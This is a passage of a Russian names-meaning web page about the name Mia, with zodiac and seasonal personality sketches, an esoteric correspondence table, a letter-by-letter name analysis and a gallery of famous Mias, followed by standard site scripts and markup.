<p style="text-align: justify;">Мия под знаком Девы стремится к совершенству во всем. Она добивается успехов и в учёбе, и в искусстве, и в спорте, успевая при этом прекрасно выглядеть, правильно питаться и соблюдать режим. Для неё такой образ жизни наиболее комфортен. Если распорядок дня отсутствует, Мия-Дева начинает нервничать и не знает, за что взяться в первую очередь.</p>
<figure id="attachment_4110" aria-describedby="caption-attachment-4110" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/deva-1.jpg"><img loading="lazy" class="wp-image-4110 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/deva-1-600x311.jpg" alt="дева" width="600" height="311" srcset="https://imena.guru/wp-content/uploads/2018/05/deva-1-600x311.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/deva-1-300x156.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/deva-1.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4110" class="wp-caption-text">Мия-Дева — перфекционистка во всех отношениях</figcaption></figure>
<p style="text-align: justify;">Мия, родившаяся под знаком Весов, приукрашивает действительность. Ей свойственен неуместный оптимизм, который, впрочем, не раз поможет ей не терять духа даже в самых безвыходных ситуациях. Девушка под этим знаком нередко бывает обманута, но не теряет веру в людей.</p>
<figure id="attachment_4111" aria-describedby="caption-attachment-4111" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/vesy-2.jpg"><img loading="lazy" class="wp-image-4111 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/vesy-2-600x400.jpg" alt="весы" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/vesy-2-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/vesy-2-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/vesy-2.jpg 636w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4111" class="wp-caption-text">Мия-Весы — мечтательная особа, которая идет по жизни в розовых очках</figcaption></figure>
<p style="text-align: justify;">Миа-Скорпион умеет добиваться своего любыми методами. Эта девушка не гнушается любых приёмов — манипуляции, хитрость, лесть ей даются легко и непринуждённо. Миа-Скорпион — отличная актриса, поэтому не поверить в её трюки довольно сложно. Она легко обводит окружающих вокруг пальца и не видит в этом ничего плохого — как правило, она действительно не желает зла окружающим людям, но видит их скорее как средства достижения желаемого, нежели живых существ.</p>
<figure id="attachment_4114" aria-describedby="caption-attachment-4114" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/skorpion.jpg"><img loading="lazy" class="wp-image-4114 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/skorpion-600x337.jpg" alt="скорпион" width="600" height="337" srcset="https://imena.guru/wp-content/uploads/2018/05/skorpion-600x337.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/skorpion-300x169.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/skorpion-768x432.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/skorpion.jpg 1366w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4114" class="wp-caption-text">Миа под знаком Скорпиона отличается сдержанной холодностью и хитростью</figcaption></figure>
<p style="text-align: justify;">Миа под знаком Стрельца почти болезненно нуждается во внимании и положительных оценках со стороны окружающих людей, будь то лучшие друзья или прохожие. Она идёт на поводу у моды, всегда стараясь быть в курсе событий, чтобы уметь поддержать разговор. Умение произвести впечатление для неё играет ключевую роль. Миа-Стрелец не уверена в себе, поэтому ищет поддержку извне.</p>
<figure id="attachment_4113" aria-describedby="caption-attachment-4113" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/strelec.jpg"><img loading="lazy" class="wp-image-4113 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/strelec-600x375.jpg" alt="стрелец" width="600" height="375" srcset="https://imena.guru/wp-content/uploads/2018/05/strelec-600x375.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/strelec-300x188.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/strelec-768x480.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/strelec.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4113" class="wp-caption-text">Миа-Стрелец нуждается в одобрении и признании</figcaption></figure>
<p style="text-align: justify;">Миа-Козерог — ответственная и исполнительная работница. Она ценит чёткие графики, точные требования к работе и понятные инструкции. Ей следует попробовать себя в роли офисного руководителя, поскольку она великолепно составляет планы, учитывающие самые мелкие детали. Под её руководством любая работа становится проще и понятнее. Миа под знаком Козерога умеет доходчиво доносить любую, даже самую сложную и узкоспециализированную информацию, разговаривая с человеком на понятном ему языке.</p>
<figure id="attachment_4112" aria-describedby="caption-attachment-4112" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/kozerog.jpg"><img loading="lazy" class="wp-image-4112 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/kozerog-600x375.jpg" alt="козерог" width="600" height="375" srcset="https://imena.guru/wp-content/uploads/2018/05/kozerog-600x375.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/kozerog-300x188.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/kozerog-768x480.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/kozerog.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4112" class="wp-caption-text">Миа-Козерог усидчива и исполнительна</figcaption></figure>
<p style="text-align: justify;">Миа под знаком Водолея обладает незаурядными способностями к искусствам, в особенности музыке и театру. Для неё важно реализовать эти таланты, в противном случае она погрязнет в быту и неинтересной работе, от которой её саму воротит. Поскольку Мия-Водолей довольно ленива, она нуждается в постоянной поддержке и мотивации извне — поначалу это могут быть родители, а после — менеджер, агент или просто близкие друзья, которые верят в раскрытие её таланта.</p>
<figure id="attachment_4117" aria-describedby="caption-attachment-4117" style="width: 484px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/vodoley.jpg"><img loading="lazy" class="wp-image-4117 size-large size-full " src="https://imena.guru/wp-content/uploads/2018/05/vodoley.jpg" alt="водолей" width="484" height="558" srcset="https://imena.guru/wp-content/uploads/2018/05/vodoley.jpg 484w, https://imena.guru/wp-content/uploads/2018/05/vodoley-260x300.jpg 260w" sizes="(max-width: 484px) 100vw, 484px" /></a><figcaption id="caption-attachment-4117" class="wp-caption-text">Мие под знаком Водолея необходимо постоянно реализовываться в творчестве</figcaption></figure>
<p style="text-align: justify;">Миа, родившаяся под знаком Рыб, отличается повышенным интересом к любовным приключениям. Она обожает устраивать драмы, наблюдать, как за нее борются, изображать из себя принцессу в башне или недоступную королеву. Эта девушка постоянно примеряет новые маски, развлекаясь с окружающими людьми и играя в любовь, но настоящая привязанность заставит показать её своё настоящее лицо. В этот момент для Мии важно не испугаться и довериться своему партнёру.</p>
<figure id="attachment_4116" aria-describedby="caption-attachment-4116" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/ryby-1.jpg"><img loading="lazy" class="wp-image-4116 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/ryby-1-600x375.jpg" alt="рыбы" width="600" height="375" srcset="https://imena.guru/wp-content/uploads/2018/05/ryby-1-600x375.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/ryby-1-300x188.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/ryby-1-768x480.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/ryby-1.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4116" class="wp-caption-text">Мия-Рыбы — романтично настроенная девушка</figcaption></figure>
<h3 id="i-16">Времена года</h3>
<p style="text-align: justify;">Летняя Мия быстро меняет свои интересы. Она не стремится добиться колоссального успеха в чем-то одном, ей куда интереснее развиваться сразу и во всех направлениях. Она из тех людей, что жалеют, что в сутках всего 24 часа. Энергия из неё бьёт ключом, и эта аура заряжает всех окружающих мотивацией и хорошим настроением.</p>
<figure id="attachment_4115" aria-describedby="caption-attachment-4115" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/leto.jpg"><img loading="lazy" class="wp-image-4115 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/leto-600x398.jpg" alt="лето" width="600" height="398" srcset="https://imena.guru/wp-content/uploads/2018/05/leto-600x398.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/leto-300x199.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/leto.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4115" class="wp-caption-text">Летняя Мия — активная и веселая девушка</figcaption></figure>
<p style="text-align: justify;">Мия, родившаяся осенью, отличается трудолюбием и упорством, она часто добивается желаемых успехов на выбранном поприще. Ей отлично подходят такие хобби, которые требуют длительных и усердных тренировок. Она верит в любовь с первого взгляда. Её требования к партнёру довольно высоки, поэтому она редко подпускает к себе романтично настроенных кавалеров. Её расположение можно завоевать, продемонстрировав серьёзное отношение к девушке — помочь в трудную минуту, поддержать словом или делом.</p>
<figure id="attachment_4120" aria-describedby="caption-attachment-4120" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/osen.jpg"><img loading="lazy" class="wp-image-4120 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/osen-600x396.jpg" alt="осень" width="600" height="396" srcset="https://imena.guru/wp-content/uploads/2018/05/osen-600x396.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/osen-300x198.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/osen-768x507.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/osen.jpg 1060w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4120" class="wp-caption-text">Осенняя Мия может показаться холодной, но на самом деле она боится сблизиться с неподходящим человеком</figcaption></figure>
<p style="text-align: justify;">Зимняя Мия задумчива, нередко витает в облаках и склонна к творческим порывам. Ей стоит всегда носить при себе блокнот и ручку — вдохновение может настигнуть её когда угодно, а вот хорошей памятью зимняя Миа обделена. Она обладает блестящим абстрактным мышлением и за секунды способна строить сложные логические цепочки.</p>
<figure id="attachment_4119" aria-describedby="caption-attachment-4119" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/zima.jpg"><img loading="lazy" class="wp-image-4119 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/zima-600x400.jpg" alt="Зима" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/zima-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/zima-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/zima-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/zima.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4119" class="wp-caption-text">Миа, родившаяся зимой, &#8212; творческая натура</figcaption></figure>
<p style="text-align: justify;">Миа, родившаяся в весенние месяцы, легковерна и наивна. Она честна с окружающими и с самой собой, что немаловажно. Нередко она ставит людей в тупик, открыто и прямо высказывая им правду. Ей следует научиться дипломатии, иначе хорошие отношения с людьми построить будет сложно.</p>
<figure id="attachment_4118" aria-describedby="caption-attachment-4118" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/vesna.jpg"><img loading="lazy" class="wp-image-4118 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/vesna-600x338.jpg" alt="весна" width="600" height="338" srcset="https://imena.guru/wp-content/uploads/2018/05/vesna-600x338.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/vesna-300x169.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/vesna-768x432.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/vesna.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4118" class="wp-caption-text">Весенняя Миа отличается простодушием и прямотой</figcaption></figure>
<h3 id="i-17">Таблица: эзотерические соответствия имени</h3>
<table>
<tbody>
<tr>
<td>Стихия</td>
<td>Вода</td>
</tr>
<tr>
<td>Планета</td>
<td>Меркурий</td>
</tr>
<tr>
<td>Зодиак</td>
<td>Близнецы</td>
</tr>
<tr>
<td>Счастливый день недели</td>
<td>Пятница</td>
</tr>
<tr>
<td>Число</td>
<td>7, 9, 13</td>
</tr>
<tr>
<td>Цвет</td>
<td>Голубой, сиреневый</td>
</tr>
<tr>
<td>Камень</td>
<td>Аметист, флюорит</td>
</tr>
<tr>
<td>Цветок</td>
<td>Фиалка</td>
</tr>
<tr>
<td>Дерево</td>
<td>Берёза</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify;" id="i-18">Семантико-фонетический разбор имени</h3>
<p style="text-align: justify;">Российский астролог Феликс Казимирович Величко предложил оригинальный способ анализа имени собственного — семантико-фонетический, или попросту побуквенный разбор. Согласно его теории, каждая буква представляет собой символ с особой энергетикой, а имя — цельное и неделимое сочетание этих энергий.</p>
<p style="text-align: justify;">М — мягкость, заботливость, любовь к ближним. Нежность в проявлении заботы, ненавязчивость.</p>
<p style="text-align: justify;">И — возвышенный эстетический вкус, тонкое чувство прекрасного, изысканность; поверхностность.</p>
<p style="text-align: justify;">А — первоначальный импульс, который придаёт сил для достижения цели.</p>
<p style="text-align: justify;">Я — чувство собственного достоинства, здоровый эгоизм, умение добиваться своего.</p>
<blockquote>
<p style="text-align: justify;">Можно сделать вывод, что Миа и Мия — имена хоть и похожие, но в семантическом анализе проявляющие разные свойства. Оба отличаются мягкостью, нежностью, тактом и умением заботиться об окружающих. Однако Миа — более целеустремлённая, настойчивая и сосредоточенная на цели, в то время как Мия больше внимания уделяет самой себе.</p>
</blockquote>
<h2 id="i-19">Фотогалерея: знаменитые носительницы имени</h2>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='4125,4124,4123,4122,4121'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='560'data-auto='false'data-max-width='100%'data-ratio='1.6969696969697'><div id="gallery-3" class="gallery galleryid-4091 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/05/got.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/got.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/got-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Гот" loading="lazy" aria-describedby="gallery-3-4125"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-4125">
				Миа Гот — английская актриса и модель
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/05/vasikovska-600x338.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/vasikovska.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/vasikovska-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Васиковска" loading="lazy" aria-describedby="gallery-3-4124"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-4124">
				Миа Васиковска — австралийская актриса, играла в таких известных фильмах, как «Джейн Эйр», «Алиса в Стране Чудес», «Багровый пик»
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/tayler-541x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/tayler.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/tayler-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Тайлер" loading="lazy" aria-describedby="gallery-3-4123"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-4123">
				Миа Тайлер — адвокат, актриса, модель plus-size
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/ferrou.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/ferrou.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/ferrou-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Фэрроу" loading="lazy" aria-describedby="gallery-3-4122"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-4122">
				Миа Фэрроу — посол доброй воли ЮНИСЕФ, американская активистка, актриса
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/kirshner.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/kirshner.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/kirshner-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Киршнер" loading="lazy" aria-describedby="gallery-3-4121"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-3-4121">
				Миа Киршнер — канадская общественная деятельница, актриса, известна ролью в сериале «Дневники Вампира»
				</dd>
</dl>
		</div>
</div>
<p style="text-align: justify;">У Мии есть все задатки, чтобы стать крупной общественной деятельницей или известным творцом, она может внести вклад в развитие науки и техники. Для Мии крайне важно осознать свои безграничные способности и действовать в согласии со своими желаниями.</p>
<div class="flat_pm_end"></div>
</p>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://imena.guru/author/lyagusa" rel="nofollow">Ира Шестакова</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="4091" data-total="106" data-rating="441" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:83.207547169811%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(106 голосов, среднее: 4.2 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/elmira.html' title='Значение имени Эльмира'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/06/elmira.jpg" class="wp-post-image" alt="Значение имени Эльмира" ></span><span class="yarpp-thumbnail-title">Значение имени Эльмира</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/imya_marianna.html' title='Значение имени Марианна'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/04/marianna.jpg" class="wp-post-image" alt="Значение имени Марианна" ></span><span class="yarpp-thumbnail-title">Значение имени Марианна</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/znachenie-vostochnogo-imeni-manana.html' title='Значение восточного имени Манана'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/12/post_5c0686c29e4b3.jpg" class="wp-post-image" alt="Значение восточного имени Манана" ></span><span class="yarpp-thumbnail-title">Значение восточного имени Манана</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->








<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://imena.guru/zhenskie-imena/mia.html"/>
<meta itemprop="dateModified" content="2018-08-24"/>
<meta itemprop="datePublished" content="2018-05-24T12:27:07+03:00"/>
    <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

	
    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://imena.guru/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text" placeholder="Найдите свое имя">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://imena.guru/zhenskie-imena">Женские имена</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a>
</li>
			</ul>

			</div>
<div id="wpp-2" class="widget popular-posts">
<div class="widget-header">Популярное:</div>


<ul class="wpp-list">
<li>
<a href="https://imena.guru/muzhskie-imena/vsevolod.html" class="wpp-post-title" target="_self">Значение имени Всеволод</a>
 <span class="wpp-excerpt">Каждое имя обладает собственной энергетикой, которая передаётся его носителю ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/imya-ulyana-proishozhdenie-i-harakteristika.html" class="wpp-post-title" target="_self">Имя Ульяна: происхождение и характеристика</a>
 <span class="wpp-excerpt">Ульяна — красивое и благозвучное женское имя. Пик популярности ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/znachenie-imeni-ildar.html" class="wpp-post-title" target="_self">Значение имени Ильдар</a>
 <span class="wpp-excerpt">Характер каждого человека уникален. Однако у людей с одинаковым ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mara_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мара: происхождение и характеристика</a>
 <span class="wpp-excerpt">Девушка, обладающая именем Мара, — яркая и талантливая личность ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/valerii_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Валерий</a>
 <span class="wpp-excerpt">Имени человека всегда придавалось особое значение. С давних пор ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mira_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мира: происхождение и характеристика</a>
 <span class="wpp-excerpt">Имя Мира распространено не только в России, оно активно ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/nikol_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Николь: победительница среди цариц</a>
 <span class="wpp-excerpt">В мире существует множество прекрасных, звучных и наполненных смыслом ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-leya.html" class="wpp-post-title" target="_self">Значение имени Лея</a>
 <span class="wpp-excerpt">Верите ли вы в то, что судьба человека может ...</span>
</li>
<li class="current">
<a href="https://imena.guru/zhenskie-imena/mia.html" class="wpp-post-title" target="_self">Значение имени Миа</a>
 <span class="wpp-excerpt">Миа (Мия) - красивое женское имя, которое редко встречается ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-ariana.html" class="wpp-post-title" target="_self">Значение имени Ариана</a>
 <span class="wpp-excerpt">Имя Ариана встречается нечасто, особенно в славянских странах. Оно ...</span>
</li>
</ul>

</div>
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		            </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 Значение и происхождение имени
                            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46770210 = new Ya.Metrika({
                    id:46770210,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46770210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-15');
</script>				<script type="text/javascript">
			  jQuery(document).ready(function($){
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('rel', 'fancybox');
			    //select.fancybox();
			    select.click(function( event ) {
  				event.preventDefault();
			    });
			  });
			</script>
		<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"4091","nonce":"0038a76d0b","locale":"ru_RU","restUrl":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/","commentCount":"5","errors":null,"user":null,"urls":{"logout":"https:\/\/imena.guru\/wp-login.php?action=logout&amp;_wpnonce=00b65f33a5&redirect_to=https:\/\/imena.guru\/zhenskie-imena\/mia.html#comments","postUrl":"https:\/\/imena.guru\/zhenskie-imena\/mia.html"},"post":{"id":4091,"permalink":"https:\/\/imena.guru\/zhenskie-imena\/mia.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/imena.guru\/zhenskie